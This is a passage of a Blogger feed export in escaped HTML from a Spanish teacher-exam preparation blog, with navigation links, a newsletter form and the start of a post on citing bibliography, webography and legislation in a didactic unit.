style=\"caret-color: rgb(0, 0, 0); color: black; font-weight: 400; orphans: 2; widows: 2;\"\u003E\u003Ca href=\"https:\/\/www.econosublime.com\/2023\/10\/legislacion-para-las-oposiciones-2024.html\"\u003EMarco normativo en FP\u003C\/a\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003Cspan style=\"caret-color: rgb(255, 0, 0); color: red; font-weight: 700;\"\u003E(actualizado octubre2025)\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"MsoNormal\"\u003E\u003Cspan\u003E\u003Cspan style=\"caret-color: rgb(255, 0, 0); color: red; font-family: arial;\"\u003E\u003Ca href=\"http:\/\/www.econosublime.com\/2017\/10\/competencias-programacion-didactica-oposicion-formacion-profesional.html\"\u003ECompetencias en FP\u003C\/a\u003E\u003Cspan style=\"caret-color: rgb(0, 0, 0); color: black;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"caret-color: rgb(255, 0, 0); color: red; font-weight: 700;\"\u003E(actualizado octubre\u0026nbsp;2025)\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"MsoNormal\"\u003E\u003Cspan\u003E\u003Cspan style=\"caret-color: rgb(255, 0, 0); color: red; font-family: arial;\"\u003E\u003Ca href=\"http:\/\/www.econosublime.com\/2017\/12\/objetivos-resultados-aprendizaje-programacion-didactica-formacion-profesional-oposiciones.html\"\u003EObjetivos y resultados aprendizaje en FP\u003C\/a\u003E\u003Cspan style=\"caret-color: rgb(0, 0, 0); color: black;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"caret-color: rgb(255, 0, 0); color: red; font-weight: 700;\"\u003E(actualizado octubre\u0026nbsp;2025)\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"MsoNormal\"\u003E\u003Cspan\u003E\u003Cspan style=\"caret-color: rgb(255, 0, 0);\"\u003E\u003Ca href=\"http:\/\/www.econosublime.com\/2023\/05\/los-contenidos-en-la-programacion.html\"\u003EContenidos en FP\u003C\/a\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"caret-color: rgb(255, 0, 0); color: red; font-weight: 700;\"\u003E(actualizado octubre 2025)\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"MsoNormal\"\u003E\u003Cspan style=\"caret-color: rgb(255, 0, 0); font-family: arial;\"\u003E\u003Cdiv class=\"MsoNormal\" style=\"caret-color: rgb(0, 0, 0);\"\u003E\u003Cspan style=\"caret-color: rgb(255, 0, 0);\"\u003E\u003Ca href=\"http:\/\/www.econosublime.com\/2017\/10\/metodologia-programacion-oposiciones.html\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cspan face=\"Arial, sans-serif\"\u003EMetodología\u003C\/span\u003E\u003C\/span\u003E\u003C\/a\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"caret-color: rgb(255, 0, 0);\"\u003E(válido para FP)\u003C\/span\u003E\u003Cspan style=\"caret-color: rgb(255, 0, 0);\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"caret-color: rgb(255, 0, 0); color: red; font-weight: 700;\"\u003E(actualizado octubre 2025)\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"MsoNormal\" style=\"caret-color: rgb(0, 0, 0);\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Ca href=\"http:\/\/www.econosublime.com\/2018\/05\/evaluacion-formacion-profesional-programacion-didactica-oposiciones.html\"\u003EEvaluación en FP\u003C\/a\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"caret-color: rgb(255, 0, 0); color: red; font-weight: 700;\"\u003E(actualizado octubre\u0026nbsp;2025)\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"MsoNormal\" style=\"caret-color: rgb(0, 0, 0);\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Ca href=\"http:\/\/www.econosublime.com\/2023\/05\/atencion-la-diversidad-en-la.html\"\u003EAtención a la diversidad\u0026nbsp;FP\u003C\/a\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"caret-color: rgb(255, 0, 0); color: red; font-weight: 700;\"\u003E(actualizado octubre\u0026nbsp;2025)\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"MsoNormal\" style=\"caret-color: rgb(0, 0, 0);\"\u003E\u003Cspan style=\"caret-color: rgb(255, 0, 0);\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Ca href=\"http:\/\/www.econosublime.com\/2023\/05\/desarrollo-de-unidades-de-trabajo-en-la.html\"\u003EDesarrollo de las unidades de trabajo en FP\u003C\/a\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"caret-color: rgb(255, 0, 0); color: red; font-weight: 700;\"\u003E(actualizado octubre\u0026nbsp;2025)\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"MsoNormal\" style=\"caret-color: rgb(0, 0, 0);\"\u003E\u003Cdiv class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Ca href=\"http:\/\/www.econosublime.com\/2017\/11\/bibliografia-webgrafia-legislacion-programacion-didactica-oposiciones-secundaria.html\"\u003EBibliografía\u0026nbsp;\u003C\/a\u003E\u003C\/span\u003E\u003Cspan style=\"caret-color: rgb(255, 0, 0);\"\u003E(válido para FP)\u003C\/span\u003E\u003Cspan style=\"caret-color: rgb(255, 0, 0);\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"caret-color: rgb(255, 0, 0); color: red; font-weight: 700;\"\u003E(actualizado octubre\u0026nbsp;2025)\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"MsoNormal\"\u003E\u003Cdiv class=\"MsoNormal\"\u003E\u003Cspan style=\"caret-color: rgb(255, 0, 0); font-family: arial;\"\u003E\u003Cdiv class=\"MsoNormal\" style=\"caret-color: rgb(0, 0, 0);\"\u003E\u003Cdiv class=\"MsoNormal\"\u003E\u003Cspan style=\"caret-color: rgb(255, 0, 0); color: #6aa84f;\"\u003E\u003Cspan style=\"caret-color: rgb(0, 0, 0); color: black; text-align: justify;\"\u003EVálida para cualquier especialidad de FP.\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"MsoNormal\"\u003E\u003Cb\u003E\u003Cu\u003E\u003Cbr \/\u003E\u003C\/u\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv class=\"MsoNormal\"\u003E\u003Cb\u003E\u003Cu\u003ESi quieres saber más\u003C\/u\u003E\u003C\/b\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"MsoNormal\"\u003E\u003Cspan style=\"caret-color: rgb(255, 0, 0); color: red; font-family: arial;\"\u003E\u003Cdiv class=\"MsoNormal\" style=\"caret-color: rgb(0, 0, 0);\"\u003E\u003Cdiv class=\"MsoNormal\"\u003E\u003Cp class=\"MsoNormal\" style=\"border: medium; color: black; margin: 0cm; padding: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Ca href=\"http:\/\/www.econosublime.com\/2019\/01\/preparador-oposiciones-secundaria-economia.html\"\u003EMi historia con la preparación de oposiciones\u003C\/a\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"border: medium; color: black; margin: 0cm; padding: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Ca href=\"http:\/\/www.econosublime.com\/2021\/11\/consejos-oposiciones-secundaria-fp-primaria-infantil.html\"\u003EConsejos para preparar oposiciones\u003C\/a\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"border: medium; color: black; margin: 0cm; padding: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Ca href=\"https:\/\/www.econosublime.com\/2025\/09\/curso-de-programacion-didactica-para-fp.html\" style=\"caret-color: rgb(255, 0, 0);\"\u003ECurso para la programación didáctica en FP\u003C\/a\u003E\u003Cspan style=\"caret-color: rgb(255, 0, 0);\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"caret-color: rgb(255, 0, 0); color: red;\"\u003E\u003Cb\u003ENUEVO\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"border: medium; color: black; margin: 0cm; padding: 0cm;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"border: medium; margin: 0cm; padding: 0cm;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cspan\u003ESi quieres más consejos puedes seguirme en instagram\u003C\/span\u003E\u003Cspan\u003E:\u0026nbsp;\u003C\/span\u003E\u003Ca href=\"https:\/\/www.instagram.com\/escuelasublime\/\"\u003E@escuelasublime\u003C\/a\u003E\u003C\/span\u003E\u003C\/p\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cspan style=\"font-family: arial; text-align: left;\"\u003E\u003Cdiv class=\"MsoNormal\"\u003E\u003Cspan style=\"caret-color: rgb(255, 0, 0); color: red; font-family: arial;\"\u003E\u003Cdiv class=\"MsoNormal\" style=\"caret-color: rgb(0, 0, 0); color: black;\"\u003E\u003Cdiv class=\"ml-form-embedContainer ml-subscribe-form ml-subscribe-form-25909724\" id=\"mlb2-25909724\"\u003E\u003Cdiv class=\"ml-form-align-center\"\u003E\u003Cdiv class=\"ml-form-embedWrapper embedForm\"\u003E\u003Cdiv class=\"ml-form-embedBody ml-form-embedBodyDefault row-form\"\u003E\u003Cform action=\"https:\/\/assets.mailerlite.com\/jsonp\/1517942\/forms\/154270772403111863\/subscribe\" class=\"ml-block-form\" data-code=\"\" method=\"post\" target=\"_blank\"\u003E\u003Cdiv class=\"ml-form-checkboxRow ml-validate-required\"\u003E\u003Clabel class=\"checkbox\"\u003E\u003Cdiv class=\"label-description\"\u003E\u003Cp style=\"font-family: Times;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"font-family: Times;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"font-family: Times;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"font-family: Times;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"font-family: Times;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"font-family: Times;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"font-family: Times;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiIgIND09X4rL3CnDHUwVqNfZE_N9eZy9y-bmjhFiSw47jhRIyWtdKTnl3QkdpPzAZGrSr8GyImNPcSscOTtJcXIC-6U9JLe4gX8skso0bJUP_dEq5R0ALw58RZfupjcKyoHUZIyVK6Evsr\/s1600\/ELABORACION+PROGRAMACI%25C3%2593N+DID%25C3%2581CTICA+OPOSICIONES.png\" style=\"font-family: arial; margin-left: 1em; margin-right: 1em; text-align: center;\"\u003E\u003Cimg alt=\"ía, Matemáticas, Lengua, Inglés, Filosofía, Francés, Dibujo, Educación Física, Tecnología, Biología, Física y Quimica, Geografía e Historia, FOL, ADE y Formación Profesional en general.\" border=\"0\" data-original-height=\"538\" data-original-width=\"953\" height=\"360\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiIgIND09X4rL3CnDHUwVqNfZE_N9eZy9y-bmjhFiSw47jhRIyWtdKTnl3QkdpPzAZGrSr8GyImNPcSscOTtJcXIC-6U9JLe4gX8skso0bJUP_dEq5R0ALw58RZfupjcKyoHUZIyVK6Evsr\/s640\/ELABORACION+PROGRAMACI%25C3%2593N+DID%25C3%2581CTICA+OPOSICIONES.png\" title=\"preparación programacion didactica oposiciones 2019 2020 secundaria y FP. Economía, Matemáticas, Lengua, Inglés, Filosofía, Francés, Dibujo, Educación Física, Tecnología, Biología, Física y Quimica, Geografía e Historia, FOL, ADE y Formación Profesional en general.\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/p\u003E\u003C\/div\u003E\u003C\/label\u003E\u003C\/div\u003E\u003C\/form\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv style=\"text-align: left;\"\u003E\n\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"font-family: \u0026quot;times new roman\u0026quot;;\"\u003E\n\u003C\/div\u003E\n\n\u003C\/div\u003E"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6051978502298887267\/posts\/default\/6316712956555744199"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6051978502298887267\/posts\/default\/6316712956555744199"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.econosublime.com\/2017\/10\/como-elaborar-programacion-didactica-oposiciones-2018-secundaria-fp.html","title":"Cómo hacer una programación didáctica LOMLOE (oposiciones 2026-2027). "}],"author":[{"name":{"$t":"Javier Martínez Argudo"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/02703254654751561209"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjqDaOD3jgXT8tLWTqcUzwny2bqq6Kq3uXbqkB6TTIiJlLijy2qYLaxCc1ZFT7XdIACmqtnPoMFs-Rwj2ZW5X5388QYmTdI0NX6oARrYs10B3KU-aU-GAOtrznygNz9JGxonNDg8gJ-QHd4XGWGz-o4BCElW7kX7k-yeETsKyWlfurKo0a3S2sFdznKGQ\/s72-w320-h245-c\/Gui%CC%81a%20para%20elaborar%20la%20programacio%CC%81n%20dida%CC%81ctica.png","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-6051978502298887267.post-4895571456054077573"},"published":{"$t":"2026-01-06T18:20:00.000+01:00"},"updated":{"$t":"2026-01-07T11:23:19.016+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"OPOSICIONES DE SECUNDARIA 2027"}],"title":{"type":"text","$t":"Bibliografía, webgrafía y legislación en la unidad didáctica \/ situación de aprendizaje. Oposiciones 2026"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjdkBN7uDD4y7xHi0v0wLROmsksdo47QUoCtHZu1C3O85B5XG9Hi6KPkS5PggnTzoAYLAkibCSjMWYmzC1MAke8umPsOXrirYchWP8xMAJNHc4gZ1etSecBqi_ownDsHcEnr661MbF8rRJp\/s1600\/BIBLIOGRAF%25C3%258DA+UNIDAD+DID%25C3%2581CTICA+OPOSICIONES+SECUNDARIA.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cimg alt=\"BIBLIOGRAFÍA UNIDAD DIDÁCTICA OPOSICIONES SECUNDARIA LOMCE Economía, Matemáticas, Lengua, Inglés, Filosofía, Francés, Dibujo, Educación Física, Tecnología, Biología, Física y Química, Geografía e Historia, FOL, ADE y Formación Profesional en general.\" border=\"0\" data-original-height=\"538\" data-original-width=\"960\" height=\"358\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjdkBN7uDD4y7xHi0v0wLROmsksdo47QUoCtHZu1C3O85B5XG9Hi6KPkS5PggnTzoAYLAkibCSjMWYmzC1MAke8umPsOXrirYchWP8xMAJNHc4gZ1etSecBqi_ownDsHcEnr661MbF8rRJp\/s640\/BIBLIOGRAF%25C3%258DA+UNIDAD+DID%25C3%2581CTICA+OPOSICIONES+SECUNDARIA.png\" title=\"BIBLIOGRAFÍA UNIDAD DIDÁCTICA OPOSICIONES SECUNDARIA LOMCE Economía, Matemáticas, Lengua, Inglés, Filosofía, Francés, Dibujo, Educación Física, Tecnología, Biología, Física y Química, Geografía e Historia, FOL, ADE y Formación Profesional en general.\" width=\"640\" \/\u003E\u003C\/span\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"background-color: white; background: repeat white; line-height: normal; margin-bottom: 0cm; text-align: justify;\"\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\nEsta guía y tu defensa llega a su fin. La bibliografía, webgrafía y legislación es lo último que tratamos en nuestra unidad didáctica \/ situación de aprendizaje\u003C\/span\u003E\u003C\/div\u003E\n\u003Cspan style=\"font-family: arial;\"\u003E\u003Cspan face=\"\u0026quot;arial\u0026quot; , sans-serif\" style=\"color: #222222; font-size: 10pt;\"\u003E\u003C\/span\u003E\n\n\u003Cbr \/\u003E\n\u003C\/span\u003E\u003Cdiv class=\"MsoNormal\" style=\"-webkit-text-stroke-width: 0px; color: black; font-size: medium; font-style: normal; font-variant-caps: normal; font-variant-ligatures: normal; font-weight: 400; letter-spacing: normal; orphans: 2; text-align: justify; text-decoration-color: initial; text-decoration-style: initial; text-indent: 0px; text-transform: none; white-space: normal; widows: 2; word-spacing: 0px;\"\u003E\n\u003C\/div\u003E\n\u003C\/div\u003E\u003Cdiv class=\"MsoNormal\" style=\"background-color: white; background: repeat white; line-height: normal; margin-bottom: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"MsoNormal\" style=\"background-color: white; background: repeat white; line-height: normal; margin-bottom: 0cm; text-align: justify;\"\u003E\u003Cdiv style=\"border: 2.25pt solid red; padding: 1pt 4pt; text-align: start;\"\u003E\u003Cp class=\"MsoNormal\" style=\"border: medium; font-size: 12pt; margin: 0cm; padding: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cspan face=\"Arial, sans-serif\"\u003ERecuerda que aquí tienes la\u0026nbsp;\u003Ca href=\"http:\/\/www.econosublime.com\/2017\/12\/como-hacer-unidad-didactica-oposiciones.html\"\u003Eguía completa de cómo hacer la unidad didáctica\/situaciones de aprendizaje para las oposiciones 2026-2025\u003C\/a\u003E\u0026nbsp;y que el índice que yo voy a seguir es el siguiente:\u0026nbsp;\u003C\/span\u003E\u003Cspan face=\"-webkit-standard, serif\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"border: medium; font-size: 12pt; margin: 0cm; orphans: 2; padding: 0cm; text-align: justify; widows: 2;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EJustificación\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EContexto\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003ECompetencias\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EObjetivos\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EContenidos\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EMetodología\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EEvaluación\u0026nbsp;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EAtención a la diversidad\u003C\/span\u003E\u003C\/div\u003E\u003Cp class=\"MsoNormal\" style=\"border: medium; font-size: 12pt; margin: 0cm; orphans: 2; padding: 0cm; widows: 2;\"\u003E\u003Co:p style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"border: medium; font-size: 12pt; line-height: 18.4px; margin: 0cm; padding: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EBibliografía\u0026nbsp;\u003Cspan style=\"font-size: 12pt; text-align: start;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial; font-size: 12pt; text-align: start;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cp class=\"MsoNormal\" style=\"border: medium; font-size: 12pt; margin: 0cm; orphans: 2; padding: 0cm; text-align: justify; widows: 2;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"border: medium; font-size: 12pt; margin: 0cm; orphans: 2; padding: 0cm; text-align: justify; widows: 2;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EVálida para cualquier especialidad: Economía, Matemáticas, Lengua, Inglés, Filosofía, Francés, Dibujo, Educación Física, Tecnología, Biología, Física y Química, Geografía e Historia etc.\u003C\/span\u003E\u003C\/p\u003E\u003C\/div\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm;\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/p\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"background-color: white; background: repeat white; line-height: normal; margin-bottom: 0cm; text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003Ch3\u003E\u003Cb\u003E\u003Cspan style=\"font-family: arial;\"\u003E¿Qué poner en el documento?\u003C\/span\u003E\u003C\/b\u003E\u003C\/h3\u003E\u003Cdiv class=\"MsoNormal\"\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EEn tu programación didáctica ya has reflejado una hoja para hablar de este apartado, por lo que en realidad, las unidades de manera individual van a seguir esa bibliografía y legislación que has señalado.\u0026nbsp;\u003C\/span\u003E\u003Cb style=\"font-family: arial;\"\u003EYo no desperdiciaría valioso espacio en el documento para especificar nada en cada unidad o situación de aprendizaje, y me remitiría a la bibliografía y legislación de la programación didáctica.\u003C\/b\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Ch3\u003E\u003Cb\u003E\u003Cspan style=\"font-family: arial;\"\u003E¿Y en la defensa?\u003C\/span\u003E\u003C\/b\u003E\u003C\/h3\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\nEn la defensa sí que podemos especificar algunos libros y\nwebs concretos para esta unidad didáctica \/situación de aprendizaje. Debemos ir explicando paso a paso\ntodos estos materiales que hemos utilizado para elaborar esta unidad o situación en\nconcreto.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cb\u003E\u003Cspan style=\"font-family: arial;\"\u003EBIBLIOGRAFÍA\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\nTenemos que comentar al tribunal los libros que hemos\nutilizado para hacer esta unidad didáctica \/ situación de aprendizaje. Tanto libros de secundaria o\nbachillerato de editoriales, libros universitarios que nos hayan permitido\nampliar contenidos. Con 3 o 4 sería suficiente.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cb\u003E\u003Cspan style=\"font-family: arial;\"\u003EWEBGRAFÍA\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\nSeguro que para hacer tus actividades, buscar lecturas, o\napuntes, has utilizado páginas web\u0026nbsp;\u0026nbsp;(ahora mismo lo estás haciendo)\nAquí tendríamos que indicar la dirección páginas web que hemos utilizado para\nelaborar nuestra unidad didáctica o situación de aprendizaje. Bastaría con poner la dirección de la página\nprincipal. Tampoco te vuelvas loco, con otras 3 o 4 puede valer.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cb\u003E\u003Cspan style=\"font-family: arial;\"\u003ELEGISLACIÓN\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\nYa dijimos que la legislación era nuestra amiga, y si has\nleído la\u003Ca href=\"http:\/\/www.econosublime.com\/2017\/12\/como-hacer-unidad-didactica-oposiciones.html\"\u003E\u0026nbsp;\u003C\/a\u003E\u003Ca href=\"http:\/\/www.econosublime.com\/2017\/12\/como-hacer-unidad-didactica-oposiciones.html\"\u003Eguía\nde cómo elaborar la unidad\u003C\/a\u003E\u0026nbsp;al completo, te habrás dado cuenta de lo\nmucho que la hemos utilizado. Por tanto debemos citar todas las leyes que hemos\nido indicando a lo largo de la unidad \u0026nbsp;didáctica o situación de aprendizaje.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr 